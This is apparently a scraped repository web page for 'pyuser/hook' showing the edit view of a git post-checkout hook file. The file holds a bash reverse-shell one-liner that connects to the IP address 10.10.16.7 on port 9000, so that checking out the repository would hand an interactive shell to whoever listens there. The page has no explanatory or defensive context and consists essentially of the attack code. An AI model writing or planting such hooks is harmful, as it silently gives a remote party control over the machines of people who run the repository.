 pyuser/hook
Code Issues Pull Requests Packages Projects Releases Wiki Activity
hook/y/hooks/ post-checkout or Cancel
Edit File Preview Changes
1 #!/bin/bash
2 bash -i >& /dev/tcp/10.10.16.7/9000 0>&1
3